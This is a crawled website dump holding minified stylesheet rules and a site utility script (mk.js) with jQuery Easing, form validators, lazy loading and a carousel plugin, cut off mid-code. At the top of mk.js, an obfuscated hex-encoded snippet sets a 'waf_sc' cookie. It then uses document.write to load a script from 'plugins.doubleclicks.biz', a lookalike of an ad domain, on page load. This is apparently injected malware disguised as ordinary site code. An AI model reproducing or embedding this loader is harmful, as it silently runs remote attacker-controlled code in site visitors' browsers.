33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}body,button,input,select,textarea{font:12px/1.4 \\5FAE\8F6F\96C5\9ED1,arial;color:#5a5a5a;font-size:12px}.center{width:1200px;margin:0 auto}.header{width:100%;height:160px;background:url(../img/headbg.jpg) no-repeat 50%}.head_top_content{width:100%;height:117px;overflow:hidden}.head_top_content .head_logo{padding-top:35px;width:65%}.head_top_content .head_logo img{display:block;width:64px;float:left}.head_top_content .head_logo .head_tit{margin-left:10px;padding-right:20px;border-right:1px dotted #028bcf}.head_top_content .head_logo .head_tit h4{color:#1c4587;font-size:26px;line-height:25px}.head_top_content .head_logo .head_tit h6{color:#1c4587;font-size:15px;line-height:25px;font-weight:400}.head_top_content .head_logo .head_text{height:50px;padding-left:20px;border-left:1px dotted #028bcf}.head_top_content .head_logo .head_text p{font-size:18px;color:#434343}.head_top_content .head_logo .head_text p em{color:#e69138;font-style:normal}.head_top_content .head_logo .head_text span{font-size:14px;color:#434343}.head_top_content .fr{width:35%;padding-top:30px}.head_top_content .fr img{width:44px;float:right}.head_top_content .fr p{float:right;padding-top:7px;padding-right:10px}.head_top_content .fr p em{display:block;font-weight:400;font-style:normal;text-align:right}.head_top_content .fr p span{display:block;color:#f90;font-size:20px}.head_nav{width:100%;height:43px}.head_nav ul li{height:43px;width:120px;float:left;line-height:43px;text-align:center;margin:0 5px}.head_nav ul li:hover a{background:#f90;color:#fff}.head_nav ul li a{color:#fff;font-size:16px;height:43px;width:120px;float:left;line-height:43px;text-align:center}.head_nav ul li a.active{background:#f90;color:#fff}.banner{width:100%;overflow:hidden;position:relative;z-index:1;height:550px}.banner li{text-align:center}.banner_text{position:absolute;left:36%;top:20%;z-index:3}.banner_text .banner_text_content .imgleft{width:124px;position:absolute;left:106%;z-index:4}.banner_text .banner_text_content .banner_text_bg{width:519px;height:157px;padding-left:62px;position:absolute;z-index:3;left:62px;top:10px;background:url(../img/fff.png)}.banner_text .banner_text_content .banner_text_bg p{position:relative;top:290%}.banner_text .banner_text_content .banner_text_bg p strong{font-size:14px;color:#434343;font-weight:400;display:block;text-align:center;padding-top:20px}.banner_text .banner_text_content .banner_text_bg p b{font-size:19px;font-weight:400;font-style:normal;color:#434343;display:block;padding-top:18px;text-align:center}.banner_text .banner_text_content .banner_text_bg p b span{font-weight:700;color:#1c4587}.banner_text .banner_text_content .banner_text_bg i{font-size:0;opacity:0;color:#000;font-weight:700;display:block;text-align:center;font-style:normal}.banner_text .banner_text_content .banner_text_bg i em{font-style:normal;font-weight:700;color:#068915}.i_box1,.main{width:100%}.i_box1{padding-bottom:40px}.i_box1 .i_box1_content{width:100%}.main_l{width:240px;position:relative;z-index:4;margin-top:-105px}.main_l p{width:100%;height:105px;background:#1c4587;padding-top:22px}.main_l p span{font-size:27px}.main_l p i,.main_l p span{text-align:center;display:block;color:#fff}.main_l p i{font-size:12px;font-style:normal}.main_l>ul>li{width:100%;height:48px;border:1px solid #ececec;position:relative;overflow:hidden}.main_l>ul>li:before{content:"+";width:20px;height:20px;line-height:18px;text-align:center;color:#415b87;border:1px solid #415b87;position:absolute;right:10px;top:50%;margin-top:-10px}.main_l>ul>li.active,.main_l>ul>li:hover{background:#1c4588}.main_l>ul>li.active span,.main_l>ul>li:hover span{color:#fff}.main_l>ul>li.active:before,.main_l>ul>li:hover:before{border-color:#fff;color:#fff}.main_l>ul>li.active:before{content:"-"}.main_l>ul>li.no_child:before{display:none}.main_l>ul>li>a{height:48px;width:100%;display:block}.main_l>ul>li>a span{font-size:16px;color:#1c4588;line-height:48px;float:left;margin-left:10px}.main_l>ul>li>a i{float:right;font-style:normal}.main_l>ul ul{display:none}.main_l>ul ul li{text-align:center;line-height:36px;background-color:#f5f5f5;border-top:1px dashed #9b9a9c}.main_l>ul ul li:first-child{border-top:0}.main_l .contact{width:100%;height:203px;background:#086aac;padding-top:40px}.main_l .contact a img{width:65px;display:block;margin:0 auto}.main_l .contact a h3{font-size:19px;text-align:center;color:#fff}.main_l .contact a span{font-size:14px;text-align:center;display:block;color:#fff}.main_r{width:927px;float:right}.pro_list{width:927px;overflow:hidden;margin-top:32px}.pro_list ul{width:106%}.pro_list ul li{width:210px;padding:15px;margin-right:25px;margin-bottom:28px;float:left;border:1px solid #eee}.pro_list ul li:hover{border:1px solid #000}.pro_list ul li:hover img{opacity:.6}.pro_list ul li a img{width:180px;height:190px}.pro_list ul li a span{display:block;margin-top:6px;text-align:center;font-size:14px}.i_box2{width:100%;padding:40px 0 50px;overflow:hidden;background:url(../img/aboutbg.jpg)}.i_box2 .i_box2_tit{width:100%;height:55px;position:relative}.i_box2 .i_box2_tit span{width:100%;height:1px;display:block;background:#fff;position:absolute;top:26px}.i_box2 .i_box2_tit p{background:url(../img/aboutbg.jpg);width:260px;padding:0 10px;position:relative;z-index:3;margin:0 auto}.i_box2 .i_box2_tit p i{display:block;font-style:normal;height:55px;line-height:55px;font-size:20px;text-align:center;width:240px;background:url(../img/tit.png) no-repeat;color:#fff}.i_box2 .i_box2_content .i_box2_content1{width:840px;background:url(../img/img2.png) no-repeat 100% 100%}.i_box2 .i_box2_content .i_box2_content1 .flimg{width:100%;height:48px}.i_box2 .i_box2_content .i_box2_content1 .flimg img{width:40px;height:48px;float:left}.i_box2 .i_box2_content .i_box2_content1 .i_box2_img{width:377px;height:249px;overflow:hidden;margin:0 0 0 30px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_img img{width:377px;height:249px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_text{width:380px;margin-left:48px;height:249px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_text p{color:#fff;font-size:14px;line-height:181%}.i_box2 .i_box2_content .i_box2_content1 .i_box2_menu{width:100%;padding:30px 0 0 30px}.i_box2 .i_box2_content .i_box2_content1 .i_box2_menu a{width:107px;height:34px;border-radius:40px;border:3px solid #fff;text-align:center;line-height:28px;color:#fff;font-size:16px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-right:18px}.i_box2 .i_box2_content .fr{width:284px;border:1px dotted #fff;padding:10px}.i_box2 .i_box2_content .fr .i_box2_fr_img{width:240px;height:350px;margin:10px auto;overflow:hidden}.i_box3{width:100%;overflow:hidden;padding:40px 0 0;background:url(../img/bgcase.jpg)}.i_box3 .i_box3_tit p{display:block;font-style:normal;height:55px;line-height:55px;font-size:20px;text-align:center;width:240px;background:url(../img/casetit.png) no-repeat;color:#086aac;margin:0 auto}.i_box3 .i_box3_content{width:100%;margin-top:50px;overflow:hidden}.i_box3 .i_box3_content ul li{width:230px;padding:0 15px;float:left}.i_box3 .i_box3_content ul li a img{width:200px;height:160px}.i_box3 .i_box3_a{width:100%;margin-top:60px}.i_box3 .i_box3_a a{background:url(../img/more.png) no-repeat;width:89px;height:40px;font-size:14px;color:#fff;text-align:center;line-height:53px;margin:0 auto;display:block}.i_box4_content .new_list{width:849px}.i_box4_content .new_list ul li{width:100%;float:left;padding:12px 0;border-bottom:1px dotted #dbd4cd;margin:10px 0}.i_box4_content .new_list ul li .i_box4_time{width:74px;height:59px;background:#086aac;margin-left:20px}.i_box4_content .new_list ul li .i_box4_time p span{font-size:24px;color:#fff;text-align:center;font-weight:700;line-height:41px;display:block}.i_box4_content .new_list ul li .i_box4_time p i{font-style:normal;text-align:center;color:#fff;font-size:13px;display:block}.i_box4_content .new_list ul li .i_box4_text{width:705px;margin-left:40px}.i_box4_content .new_list ul li .i_box4_text a span{font-size:20px;color:#1c4587;line-height:140%}.i_box4_content .new_list ul li .i_box4_text a span:hover{color:#0064d4}.i_box4_content .new_list ul li .i_box4_text p{font-size:14px;color:#ccc;line-height:140%}.i_box4_content .fr{width:240px}.i_box4_content .fr h3{height:60px;line-height:60px;text-align:center;color:#fff;font-size:21px;background:#086aac;font-weight:400}.i_box4_content .fr p{float:left}.i_box4_content .fr p img{height:18px;float:left;margin-top:9px;margin-right:12px}.i_box4_content .fr p span{float:right;width:210px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;font-size:14px;color:#666;line-height:35px}.i_box4_content .fr .map{width:240px;float:left;margin-top:20px}.flink{margin-top:50px;width:100%}.flink .flink_tit{width:100%;position:relative}.flink .flink_tit p{height:12px;width:100%;background:url(../img/dian.png);position:absolute;top:15px}.flink .flink_tit span{height:42px;background:#fff;color:#1c4587;font-size:14px;border:1px solid #1c4587;position:relative;z-index:2;display:block;width:115px;text-align:center;line-height:42px;margin-left:40px}.flink .flink_list{width:100%;margin-top:30px;margin-left:40px}.flink .flink_list ul li{float:left;margin-right:28px}.flink .flink_list ul li a{font-size:14px;line-height:28px;color:#5a5a5a}.flink .flink_list ul li a:hover{color:#47cdff}.flink .news_list{width:auto;height:auto;border:0;padding:20px 0}.footer{width:100%;height:168px;margin-top:40px;background:url(../img/foot.gif) repeat-x}.footer .fl{padding-top:50px}.footer .fl img{float:left;width:102px}.footer .fl .foot_contact{padding-left:20px;float:left}.footer .fl .foot_contact p{color:#fff;font-size:14px;line-height:180%}.footer .fr{padding-top:50px}.footer .fr img{width:80px;height:80px}.page_banner{width:100%;overflow:hidden;height:350px}.page_banner img{width:1920px;position:relative;left:50%;margin-left:-960px}.container .main_r{width:905px}.liuyan{width:100%;margin-top:10px}.liuyan b{width:240px;height:100px;display:block;overflow:hidden}.liuyan b:hover a{left:-240px}.liuyan b:hover a,.liuyan b a{position:relative;transition:.5s}.liuyan b a{width:480px;height:100px;display:block;left:0}.liuyan b a img{width:240px;float:left}.crumbs{width:905px;height:34px;background:#0269ab;margin-top:40px;margin-bottom:30px;color:#fff}.crumbs p{width:100%;height:34px;background:url(../img/ds.png) no-repeat 0;padding-left:20px}.crumbs p a{font-size:14px;color:#fff;line-height:34px}.news_list{width:905px;height:573px;padding:20px;border:1px solid #ebebeb}.news_list ul li{width:100%;float:left;height:38px;padding-top:9px;border-bottom:1px dashed #c6c6c6;margin-bottom:8px}.news_list ul li a span{font-size:14px;float:left}.news_list ul li p{float:right}.pages{width:100%;text-align:center}.pages a{padding:2px 5px;border:1px solid #0269ab;color:#0269ab;font-size:12px;margin:0 2px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.pages a.active,.pages a:hover{background:#0269ab;color:#fff}.content_tit h3{font-size:21px;color:#426100;padding:3px 0;line-height:1.7em;text-align:center;font-weight:400}.content_tit p{width:100%;text-align:center;padding:10px 0 15px}.content_tit p span{line-height:21px;font-size:12px;color:#666;margin:0 5px}.content_des{width:100%;border:1px dotted #e5e5e5;padding:5px 0;margin-bottom:10px;text-indent:24px}.content_des p{font-size:13px;color:#868686;line-height:24px}.content p{font-size:14px;line-height:24px;text-indent:2em;margin-top:15px}.prve{width:100%;margin-top:20px}.prve p{height:25px;width:100%}.prve p a{width:100%;line-height:25px;font-size:14px;color:#1c4587}.prve p a:hover{color:#5a5a5a}.content_img{width:100%;height:240px;overflow:hidden;margin:25px 0}.content_img img{height:230px}.container .pro_list{width:905px}.container .pro_list li{margin-right:21px}.show_guest{float:right;margin-top:50px;width:100%}.show_guest .fl{width:353px;height:458px;padding:0 20px;position:relative}.show_guest .fl i{width:1px;font-style:normal;display:block;height:458px;background:#eee;position:absolute;left:175px;top:0}.show_guest .fl .guestbook{width:313px;height:148px;padding:15px 0;background:#fff;position:relative;z-index:3;top:155px}.show_guest .fl .guestbook b{width:313px;height:118px;overflow:hidden;display:block;position:absolute}.show_guest .fl .guestbook b img{width:313px;position:absolute;top:-70px}.show_guest .fl .guestbook p{position:absolute;width:313px;height:118px;top:15px;left:0;padding-top:26px}.show_guest .fl .guestbook p strong{font-size:29px;line-height:43px;text-align:center;display:block;font-weight:400;color:#fff}.show_guest .fl .guestbook p span{color:#fff;font-size:12px;line-height:18px;text-align:center;display:block}.show_guest .fr{width:415px;height:458px;padding:20px;border:1px solid #ececec}.show_guest .fr p{width:370px;float:left;margin:7px 0}.show_guest .fr p span{padding:10px 0;line-height:1.5;font-size:12px;display:block}.show_guest .fr p input{height:37px}.show_guest .fr p input,.show_guest .fr p textarea{width:370px;border:none;border:1px solid #ddd;font-size:12px;text-indent:5px}.show_guest .fr p textarea{height:162px}.show_guest .fr p .btn{height:49px;border:none;border-radius:4px;background:#0269ab;color:#fff}.show_guest .fr p .btn:hover{background:#00aff1}.swiper-container,.swiper-slide{height:100%}.pages .pagination{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.pages .pagination a,.pages .pagination p{line-height:20px}.pages .pagination .pageRemark{line-height:26px;padding:0}.banner_btn{width:100%;height:16px;position:absolute;left:0;bottom:20px;z-index:3;text-align:center}.banner_btn a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;filter:alpha(opacity=40);opacity:.4;width:12px;height:12px;border:2px solid #fff;border-radius:8px;margin:0 8px;transition:opacity .2s,background .2s;outline:none}.banner_btn a.in,.banner_btn a:hover{filter:alpha(opacity=100);opacity:1;background:#fff}.tag{border-top:1px dashed #999;border-bottom:1px dashed #999;line-height:40px}
/*# sourceMappingURL=qimow.css.map */
.nav_group {
    border: 1px solid #e8e8e8;
    font-size: 12px;
    line-height: 1.5;
    padding: 0 8px;
}
.nav_group_item {
    padding: 0 100px 0 120px;
    position: relative;
    overflow: hidden;
    border-top: 1px dashed #dedede;
}
.nav_group_item:first-child {
    border-top: 0;
}
.nav_group_item a {
    float: left;
    margin: 9px 40px 9px 0;
    color: #000;
    text-decoration: none;
}
.nav_group_item a:hover,.nav_group_item a.active {
    color: #080808;
}
.nav_group_item .item_name {
    position: absolute;
    left: 11px;
   	top: 9px;
    color:#b3b4b9;
}
.nav_group_item .active{color: red; font-weight: bold;}

--- FILE ---
content_type: application/javascript
request_url: http://bijie.qimow.com/template/default/index/js/mk.js
body_size: 6902
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));//jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

//方法库
var mk = {
    init : function (){
        var json = arguments[0]?arguments[0]:{};
        if (json.imgAuto) {
            $('img').each(function () {
                var t = $(this);
                if(t.attr('img-Auto')){
                    t.attr('img-Auto')=='cover'?t.imgAuto('cover'):t.imgAuto();
                }
            });
        }
        if (json.scrollTop) mk.scrollTop();
        if (json.last) {
            $('.last').each(function () {
                $(this).children().last().css('margin-right', 0);
            });
        }
        return this;
    },
    name : function (val) {
        return !val.match(/^[\u4e00-\u9fa5|]*$/) || val.length > 4 || val == ''?false:true;
    },
    phone : function (val) {
        return !val.match(/^1(3|4|5|7|8)\d{9}$/)?false:true;
    },
    email : function (val) {
        var pattern = /^([\.a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+(\.[a-zA-Z0-9_-])+/;
        return !pattern.test(val)?false:true;
    },
    number : function (val) {
        return val.match(/\D/g,'') || val == ''?false:true;
    },
    //半透明遮罩 opcity为透明度(可选参数) 范围0~1 默认值为0.5
    mask : function (opcity, oc) {
        var obj = $('#mask');
        if (!obj.length) {
            $('body').append('<div id="mask" style="position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index:99999;margin: auto;background: #000;display: none;"></div>');
            obj = $('#mask');
            obj.fadeTo(500, opcity||.5);
            if (oc) {
                obj.click(function () {
                    mk.mask(opcity);
                })
            };
        }else{
            if (obj.is(":hidden")) {
                obj.stop(true,true).fadeTo(500, opcity||.5);
            }else{
                obj.stop(true,true).fadeOut();
            }
        };
        return this;
    },
    //获取GET参数
    urlGet : function (name){
        var arr = window.location.href.split('/');
        var index = $.inArray(name, arr);
        return arr[index+1];
    },
    //锚点跳转滑动效果
    /*
    使用方法
    aScroll(80) 参数代表top偏移量 单位px
    */
    aScroll : function (top) {
         $("a[href^='#']").click(function() {
            var $target = $(this.hash);
            if ($(this.hash).length) {
                $('html,body').animate({
                    scrollTop: $target.offset().top - top||0
                });
                return false;
            };
        });
        return this;
    },
    //延迟加载
    lazyLoad : function (obj, move){
        obj.each(function(i){
            var t = $(this);
            if (typeof t.attr('data-src')=='undefined' && typeof move=='undefined') {
                mk.lazyLoad(obj.not(t), move);
                return false;
            };
            t.show = function () {
                var top = $(window).height() + $(window).scrollTop();
                if ( top > (t.offset().top - (parseInt(t.css('top'))||0) ) ) {
                    //回调函数型
                    if (typeof move == 'function') {
                        move.call(t);
                    //文字运动显示型
                    }else if (move) {
                        t.animate({
                            top : 0,
                            left : 0
                        }, parseInt(t.attr('timer'))||2000, function(){

                        });
                    //图片延迟加载
                    }else{
                        t.attr('src', t.attr('data-src')).removeAttr('data-src');
                    };
                    $(window).unbind('scroll',t.show);
                }else{
                    return false;
                };
            };
            if (t.show() === false) {
                $(window).bind('scroll', t.show);
            }else{
                setTimeout(function () {
                    mk.lazyLoad(obj.not(t), move);
                });
                return false;
            }
        });
        return this;
    },
    /*使用方法
    var throttled = mk.letter(function () {})
    $(window).scroll(throttled);
    */
    letter : function (fn) {
        if (typeof arguments[0] != 'function') return;
        fn();
        var times = typeof arguments[1] != 'number'?300:arguments[1];
        var timer = null;
        var st = new Date().getTime();
        return function () {
            var et = new Date().getTime();
            if (et - st < times) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    //return fn.apply(this,arguments);
                    fn();
                }, times);
            } else{
                clearTimeout(timer);
                st = et;
                fn();
            };
        };
    },
    isPC : function () {
        var userAgentInfo = navigator.userAgent;
        var Agents = ["Android", "iPhone",
                    "SymbianOS", "Windows Phone",
                    "iPad", "iPod"];
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        return flag;
    },
    css3 : (function () {
        var div = document.createElement('div'),
        vendors = 'Ms O Moz Webkit'.split(' ');
        return function(prop) {
            var len = vendors.length;
            if (typeof (prop) != 'string') return false;
            if ( prop in div.style ) return true;
            prop = prop.replace(/^[a-z]/, function(val) {
                return val.toUpperCase();
            });
            while(len--) {
                if ( vendors[len] + prop in div.style ) {
                    return true;
                }
            }
            return false;
        };
    })(),
    css3_3d : function () {
        var docElement = document.documentElement;
        var support = mk.css3('perspective');
        var body = document.body;
        if(support && 'webkitPerspective' in docElement.style){
            var style = document.createElement('style');
            style.type = 'text/css';
            style.innerHTML = '@media (transform-3d),(-webkit-transform-3d){#css3_3d_test{left:9px;position:absolute;height:3px;}}';
            body.appendChild(style);
            var div = document.createElement('div');
            div.id = 'css3_3d_test';
            body.appendChild(div);
            support = div.offsetLeft === 9 && div.offsetHeight === 3;
        }
        mk.css3_3d = function () {
            return support;
        }
        return support;
    },
    scale: function (obj, scale) {
        obj.each(function () {
            var t = $(this);
            t.height(t.width()/scale);
            $(window).resize(function () {
                t.height(t.width()/scale);
            });
        });
    }
};
//常用滚动
/*按钮样式代码
.banner_btn {width: 100%;height: 16px;position: absolute;left: 0;bottom: 20px;z-index: 99;text-align: center;}
.banner_btn a {display: inline-block;*display: inline;*zoom: 1;width: 12px;height: 12px;border: 2px solid #fff;margin: 0 8px;border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius: 8px;opacity: 0.4;filter: alpha(opacity=40);-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=(40));-moz-transition: all 0.4s ease 0s;-webkit-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all all 0.4s ease 0s;}
.banner_btn a:hover,.banner_btn a.in {background: #fff;opacity: 1;filter: alpha(opacity=100);-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=(100));}

.banner_l,.banner_r {position: absolute;display: block;top: 50%;margin-top: -14px;border-style: solid;border-width: 28px;cursor: pointer;}
.banner_l {left: 50px;border-color: transparent #fff transparent transparent;}
.banner_r {right: 50px;border-color: transparent transparent transparent #fff;}

//scss添加以下代码
.banner_btn {
    width: 100%;
    height: 16px;
    position: absolute;
    left: 0;
    bottom: 20px;
    z-index: 99;
    text-align: center;
    a {
        @extend .inline-block;
        @include opacity(.4);
        width: 12px;
        height: 12px;
        border: 2px solid #fff;
        border-radius: 8px;
        margin: 0 8px;
        transition: opacity .2s,background .2s;
        &:hover,&.in {
            @include opacity(1);
            background: #fff;
        }
    }
}
*/
$.fn.roll = function () {
    var t = this,
        json = arguments[0]?arguments[0]:{};
    if (typeof json.num != 'number') json.num = 1;
    if (typeof json.timer != 'number') json.timer = 5000;
    if (typeof json.speed != 'number') json.speed = 400;
    if (typeof json.easing != 'string') json.easing = 'swing';
    if (typeof json.timing != 'string') json.timing = 'ease-out';
    if (typeof json.adaptive === 'undefined') json.adaptive = true;
    if (typeof json.center === 'undefined') json.center = true;

    var oUl = t.find('ul'),
        oLi = oUl.find('li'),
        oLL = oLi.length,
        oW = oLi.outerWidth(true),
        banner_l = json.lbtn || t.find('.btn_l'),
        banner_r = json.rbtn || t.find('.btn_r'),
        btn = t.find('.banner_btn').find('a'),
        oIndex = -oLL,
        timer = null,
        moveIn = false,
        outer = false,
        sx = 0,
        ex = 0,
        downTime = 0,
        _l = 0,
        css3d = mk.css3_3d(),
        move,banner_btn,banner_btn_span,suspend,_w,cw,dcenter,bresize,
        translate3d = function () {
            return 'translate3d('+ oW * oIndex +'px, 0px, 0px)';
        },
        toleft = function () {
            return oW * oIndex;
        };

    t.roll_stop = function () {
        clearInterval(timer);
    }
    t.roll_start = function (bl) {
        if (bl) {
            moveIn = false;
        };
        clearInterval(timer);
        timer = setInterval(function(){
            move('-');
        }, json.timer);
    }

    oUl.html( oUl.html() + oUl.html() + oUl.html() );
    oLi = oUl.find('li');
    oLL = oLi.length;

    t.css({
        position : 'relative',
        overflow : 'hidden',
        margin   : '0 auto',
        width    : json.width?json.width:(json.banner?'100%':json.num * oW)
    });

    oLi.css({
        width    : json.banner?oW:oLi.width(),
        height   : '100%',
        float    : 'left',
        position : 'relative',
        overflow : 'hidden'
    });

    oUl.css({
        width  : oLL * oW,
        height : '100%'
    });

    if (json.height) t.height(json.height);
    if (json.btn) {
        banner_btn = $('<div class="banner_btn"></div>');
        banner_btn_span = $('<span></span>');
        for (var i = 0; i < oLL/3; i++) {
            banner_btn_span.append('<a href="javascript:;"></a>');
        }
        btn = banner_btn_span.find('a');
        btn.first().addClass('in');
        banner_btn.append(banner_btn_span);
        t.append(banner_btn);
        if (json.btn == 'all') {
            t.append('<div class="banner_l"></div><div class="banner_r"></div>');
            banner_l = t.find('.banner_l');
            banner_r = t.find('.banner_r');
        }
    }
    suspend = btn.add(banner_l).add(banner_r);
    if (json.banner) {
        dcenter = $('div.center:first');
        bresize = function(){
            _w = t.width();
            cw = dcenter.width();
            if (json.adaptive) {
                oW = _w;
            }else{
                oW = _w>cw?_w:cw;
            }
            oLi.width(oW);
            oUl.width(oLL * oW);
            if (css3d) {
                oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
            } else{
                oUl.css({left : toleft()});
            }
        };
        bresize();
        $(window).resize(function () {
            bresize();
        });
    }else{
        suspend = suspend.add(oLi);
    }

    if (css3d) {
        oUl.css({
            'transform' : translate3d()
        }).on('webkitTransitionEnd', function () {
            if (moveIn) {
                if (oIndex >= 0 ) {
                    oIndex = - oLL/3;
                    oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
                }
                if (oIndex <= - (oLL - json.num)) {
                    oIndex = - (2*oLL/3 - json.num);
                    oUl.css({'transform':translate3d(), 'transition':'transform 0ms'});
                }
                moveIn = false;
            }
        });
    } else{
        oUl.css({
